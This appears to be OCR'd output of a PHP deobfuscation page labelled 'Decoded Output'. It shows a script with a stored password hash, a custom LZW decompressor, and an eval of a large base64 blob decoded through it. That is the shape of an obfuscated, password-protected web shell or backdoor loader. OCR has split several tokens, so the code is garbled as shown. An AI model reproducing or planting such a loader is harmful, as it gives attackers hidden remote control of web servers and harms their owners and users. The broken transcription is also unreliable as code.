
Decoded Output
download
<?php
$PASS
=
"edbc761d111e1b86fb47681d9f641468"
; 

function
T_
(
$Bc
)
{ 
$x2
 = 
256
; 
$W2
 = 
8
; 
$cY
 = 
array
(); 
$I3
 = 
0
; 
$C4
 = 
0
; 
for
 (
$bs
 = 
0
; 
$bs
< strlen(
$Bc
); 
$bs
++) { 
$I3
 = (
$I3
 << 
8
) + o
rd(
$Bc
[
$bs
]); 
$C4
 += 
8
; 
if
 (
$C4
 >= 
$W2
) { 
$C
4
 -= 
$W2
; 
$cY
[] = 
$I3
 >> 
$C4
; 
$I3
 &= (
1
 << 
$C4
) - 
1
; 
$x2
++; 
if
 (
$x2
 >> 
$W2
) { 
$W2
++; } 
} } 
$K5
 = range(
"\x0"
, 
"\377"
); 
$UH
 = 
''
; 
fo
reach
 (
$cY
as
$bs
 => 
$xd
) { 
if
 (!
isset
(
$K5
[
$xd
])) { 
$iU
 = 
$Co
 . 
$Co
[
0
]; } 
else
 { 
$iU
 = 
$K5
[
$xd
]; } 
$UH
 .= 
$iU
; 
if
 (
$bs
) { 
$K5
[] = 
$Co
 . 
$iU
[
0
]; } 
$Co
 = 
$iU
; } 
return
$UH
; }
$_
DMIE8x
=
"base64_decode"
eval
(T_(
$_DMIE8x
(
"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 
IDgIgEKfBR0MJ0M